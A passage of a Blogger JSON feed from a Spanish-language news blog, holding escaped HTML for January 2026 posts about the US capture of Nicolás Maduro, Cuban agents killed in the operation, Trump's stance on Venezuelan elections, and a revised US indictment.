Herrera (52 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.5.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESoldado (r) Juan Carlos Guerrero Cisneros (55 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.6.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESoldado (r) Juan David Vargas Vaillant (54 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.7.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESoldado (r) Rafael Enrique Moreno Font (35 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.8.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESoldado (r) Luis Alberto Hidalgo Canals (57 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.9.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESoldado (r) Luis Manuel Jardines Castro (59 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.10.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESoldado (r) Sandy Amita López (37 años)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.10.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk2s7xzf000h356pynrkt1fk@published\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl presidente Miguel Díaz-Canel ordenó dos días de luto oficial a partir del lunes, durante los cuales las banderas ondean a media asta y se suspenderán la mayor parte de los actos públicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"quantum-wrapper component-slot-wrapper qtm-element openweb-convo-module\" data-component-id=\"openweb-convo-module\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: black; text-rendering: optimizelegibility;\"\u003E\u003Cdiv class=\"qtm-slot-inner component-qtm\" id=\"openweb-convo-module\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; text-rendering: optimizelegibility;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk2sdg42000o356pqn7v0cxa@published\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESegún detalló el mandatario, los cubanos “cumplían misiones en representación de las Fuerzas Armadas Revolucionarias y el Ministerio del Interior, a solicitud de órganos homólogos de ese país”. Además, detalló que murieron “tras férrea resistencia, en combate directo contra los atacantes o como resultado de los bombardeos a las instalaciones”, durante la captura del presidente Nicolás Maduro y su esposa.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.10.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk2sdg42000p356p2kzf3p3r@published\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECuba y Venezuela, dos estrechos aliados, mantienen desde 2000 un convenio integral de cooperación que permite a miles de médicos cubanos, profesionales de la educación, el deporte y otras esferas permanecer en el país sudamericano, pero ninguno de los dos había reconocido hasta ahora la labor de agentes en tareas de inteligencia o seguridad, por lo que se trataba de\u0026nbsp;\u003Ca href=\"https:\/\/cnnespanol.cnn.com\/2026\/01\/05\/venezuela\/32-cubanos-muertos-captura-maduro-orix\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; line-height: 26px; text-rendering: optimizelegibility; text-underline-offset: 4px;\"\u003Eun secreto a voces\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk2sdg42000q356p9xxuz52d@published\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDado que el Gobierno de Venezuela no ha divulgado el total de bajas por la intervención militar del sábado, se desconoce qué porcentaje de fallecidos representan los 32 cubanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk2sda0c000m356pf67iqpaz@published\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl canciller de Venezula, Yván Gil, dijo el domingo que el personal “actuaba en el marco de la cooperación entre Estados soberanos y se encontraban cumpliendo\u0026nbsp;tareas de protección y defensa institucional”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli class=\"list__item vossi-list__item inline-placeholder\" data-editable=\"items.6.text\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; counter-increment: listitem 1; line-height: 26px; padding: 0px 0px 4px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk2rwfoy0000356ppel7uzxl@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk2rwfoy0000356ppel7uzxl@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; font-family: cnn_sans_display, helveticaneue, Helvetica, Arial, Utkal, sans-serif; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1418519556132704914\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-de-cuba-revelo-las.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1418519556132704914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1418519556132704914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-gobierno-de-cuba-revelo-las.html","title":"El gobierno de Cuba reveló las identidades de los 32 agentes cubanos que murieron en el ataque de EE.UU. en Venezuela"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyGL5qQWGA9toZE5s9j8lFgVJ8AFQdLGgyGMFAMXt5x0X0Q6KXmdqmU2ayBalL0hgx-tVFSs0EbeGStJ8zMsxAJXecNj0JBmvfol-yCaUBZegsD4sqleMsYsiAjv1G3mbN1Z5fFN4WGs7b4ZUIdirlQ1aqPzt-JUQO9FxBpUCyDpXxWv7IO2Ro_Y5zuVoP\/s72-w640-h360-c\/cubanos.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-73374445606345886"},"published":{"$t":"2026-01-06T09:28:00.007-04:00"},"updated":{"$t":"2026-01-06T13:01:51.871-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente de Estados Unidos descartó en Venezuela comicios en los próximos 30 días hasta que el país andino “recupere su salud”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBwmftM1oxaU1sQ2TvaNYX3yYn7x9knyE21ri-lnqVqiP2ZED6tzij-GR4Z31CwYqbllfsKbTsgUWPWVoj3EjDsVufOo-AVPyQjI4Ka-8NozWIcQVsh2p7ybx873pW-UNWFCIxRnx0uu7e_NEmVHtypN0NxLu-NAKdrqeePfQ79MoKMXyL-Gp9IQvlcbVx\/s829\/trump%20descarta%20llamar.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"829\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBwmftM1oxaU1sQ2TvaNYX3yYn7x9knyE21ri-lnqVqiP2ZED6tzij-GR4Z31CwYqbllfsKbTsgUWPWVoj3EjDsVufOo-AVPyQjI4Ka-8NozWIcQVsh2p7ybx873pW-UNWFCIxRnx0uu7e_NEmVHtypN0NxLu-NAKdrqeePfQ79MoKMXyL-Gp9IQvlcbVx\/w640-h426\/trump%20descarta%20llamar.jpg\" width=\"640\" \/\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (6 Enero 2026).- El presidente estadounidense, Donald Trump, descartó\nel lunes una convocatoria de elecciones en Venezuela en los próximos 30 días\nhasta que el país andino “recupere su salud”.\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn una entrevista con la cadena NBC News concedida dos\ndías después de que Washington capturara al presidente venezolano, Nicolás\nMaduro, y lo trasladara a Estados Unidos para juzgarlo por narcoterrorismo, el\nmandatario dibujó una transición en Venezuela a más largo plazo y volvió a\ninsistir en que la prioridad es reparar las infraestructuras del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Primero tenemos que arreglar el país. No se pueden\ncelebrar elecciones. No hay forma de que la gente pueda votar”, dijo Trump al\nser preguntado sobre la posibilidad de comicios en el plazo de un mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“No, llevará un tiempo. Tenemos que ayudar al país a\nrecuperarse”, sentenció.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn los últimos días Trump ha puesto en duda que la\nprincipal líder opositora venezolana, María Corina Machado, tenga capacidad\npara gobernar en Venezuela porque “no tiene el respeto ni apoyo suficientes en\nel país” y ha dicho que su Gobierno está en contacto con la presidente\nencargada de Venezuela, Delcy Rodríguez, a la que ha advertido con un “segundo\nataque” si su Gobierno chavista “no se porta bien”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl republicano, que ha dicho sin ambajes que\nWashington está ahora mismo “a cargo” de Venezuela, afirmó en la entrevista de\nhoy que figuras como el secretario de Estado, Marco Rubio, el de Guerra, Pete\nHegseth, su jefe adjunto de Gabinete, Stephen Miller, o el vicepresidente, JD\nVance, estarán al frente de la gestión del país caribeño por un tiempo\nindeterminado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAyer mismo, Trump pareció descartar ya la posibilidad\nde celebrar pronto elecciones en Venezuela. “Creo que nos estamos enfocando más\nen arreglarlo, en prepararlo primero, porque es un desastre. El país es un\ndesastre”, aseguró.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/73374445606345886\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-de-estados-unidos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/73374445606345886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/73374445606345886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-de-estados-unidos.html","title":"El presidente de Estados Unidos descartó en Venezuela comicios en los próximos 30 días hasta que el país andino “recupere su salud”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBwmftM1oxaU1sQ2TvaNYX3yYn7x9knyE21ri-lnqVqiP2ZED6tzij-GR4Z31CwYqbllfsKbTsgUWPWVoj3EjDsVufOo-AVPyQjI4Ka-8NozWIcQVsh2p7ybx873pW-UNWFCIxRnx0uu7e_NEmVHtypN0NxLu-NAKdrqeePfQ79MoKMXyL-Gp9IQvlcbVx\/s72-w640-h426-c\/trump%20descarta%20llamar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3929762713739527268"},"published":{"$t":"2026-01-06T09:27:00.000-04:00"},"updated":{"$t":"2026-01-06T13:27:33.393-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Estados Unidos elimina mención a Maduro como líder del Cartel de los Soles en nueva acusación modificada por la Fiscalía"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC5uuy5vSJwYhYULcsI72p1A91gK64FCe0496-659fqpOBwHd-6WbKDK2pWga5VXzlh9_g-LI8NQZFxjj_6Ct-0w1Ou1ayj4GBfIjaYgKIK0QsBpDTRYXr7LLDcbvgEX8hKs46nes3Gk664iJOxMtHxOi2t9vfSolzSWBhqEsEZbRijhxjXvrKXfDFmD-v\/s275\/maduro%20chavismo.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC5uuy5vSJwYhYULcsI72p1A91gK64FCe0496-659fqpOBwHd-6WbKDK2pWga5VXzlh9_g-LI8NQZFxjj_6Ct-0w1Ou1ayj4GBfIjaYgKIK0QsBpDTRYXr7LLDcbvgEX8hKs46nes3Gk664iJOxMtHxOi2t9vfSolzSWBhqEsEZbRijhxjXvrKXfDFmD-v\/s1600\/maduro%20chavismo.jpg\" width=\"275\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (6 Enero 2026).- El Departamento de\nJusticia de Estados Unidos ha eliminado gran parte de las alusiones al Cartel de los\nSoles en la nueva imputación contra el capturado presidente venezolano, Nicolás\nMaduro, al que ya no señala como líder de la organización de narcotráfico,\ncaracterizada ahora en el documento como un \"sistema de\nclientelismo\".\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EUna acusación de un gran jurado estadounidense en 2020\napuntaba a que Maduro \"ayudó a gestionar y en última instancia, a liderar\nel Cartel de los Soles a medida que ascendía al poder en Venezuela\",\nargumentos repetidos por el presidente, Donald Trump, como justificación para\nla campaña antidrogas que lleva a cabo en el Caribe.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EWashington también ha acusado a la cúpula del Cartel\nde los Soles de apoyar a organizaciones como el Tren de Aragua y el Cartel de\nSinaloa como parte de una conspiración para enviar drogas al territorio\nnorteamericano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESin embargo, en la nueva imputación modificada por la\nFiscalía horas después de la captura de Maduro y su esposa, Cilia Flores, en\nCaracas por fuerzas de Washington, se rebaja el lenguaje del texto anterior y\nse eliminan las alusiones al supuesto cartel como una organización real, aunque\nmantienen los señalamientos al venezolano por tráfico de drogas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl documento revisado refleja que Maduro\n\"participa, perpetúa y protege una cultura de corrupción en la que\npoderosas élites venezolanas se enriquecen mediante el narcotráfico y la\nprotección de sus socios narcotraficantes\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETambién menciona que estas ganancias fluyen hacia\nfuncionarios corruptos que \"operan en un sistema de clientelismo dirigido\npor quienes están en la cima, conocido como el Cartel de los Soles\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEsta es una de las apenas dos menciones en el texto\nactualizado al supuesto grupo, cuyo nombre proviene de las insignias en forma\nde sol que portan los generales venezolanos. Como contraste, en la acusación de\n2020 el término aparece decenas de veces.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEsto contrasta con las declaraciones públicas de\nTrump, quien apuntó este sábado que la operación militar de captura a Maduro se\ninscribe en una ofensiva más amplia que incluye, entre otros objetivos, el de\ndescabezar el llamado Cartel de los Soles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEstados Unidos designó oficialmente en 2025 al Cartel\nde los Soles como organización terrorista extranjera (FTO), tras haberlo\ncatalogado previamente como grupo terrorista global especialmente designado\n(SDGT).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEsta decisión fue respaldada por gobiernos como los de\nArgentina, Ecuador, Paraguay y Perú, mientras que Venezuela y Cuba han\nrechazado la acusación, calificándola de “invento de la CIA” o “fetiche” de\nWashington.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAnalistas y expertos en el país suramericano han\npuesto en duda la existencia real de esta red como un grupo de narcotráfico\norganizado. Las primeras denuncias sobre su existencia se remontan a 2004,\ncuando el periodista Mauro Marcano acusó a oficiales de la Guardia Nacional de\nparticipar en el tráfico de drogas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMaduro y Flores comparecieron este lunes por primera\nvez ante la Justicia estadounidense en Nueva York, a donde fueron trasladados\nluego de ser capturados en la madrugada de este sábado en un operativo\nrelámpago ordenado por Trump.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEste boceto de la sala del tribunal muestra al depuesto\npresidente de Venezuela, Nicolás Maduro (2.º por la izq.), y a su esposa, Cilia\nFlores, asistiendo a su comparecencia ante el Tribunal Federal Daniel Patrick\nMoynihan el 5 de enero de 2026 en Nueva York, con los abogados defensores Barry\nPollack (izq.) y Mark Donnelly (2.º por la der.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl venezolano se declaró no culpable de los cargos de\nnarcoterrorismo y tenencia de armas de los que se le acusa y aseguró que es\n\"un prisionero de guerra\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3929762713739527268\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/estados-unidos-elimina-mencion-maduro.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3929762713739527268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3929762713739527268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/estados-unidos-elimina-mencion-maduro.html","title":"Estados Unidos elimina mención a Maduro como líder del Cartel de los Soles en nueva acusación modificada por la Fiscalía"}],"author":[{"name":{"$t":"Alternativas 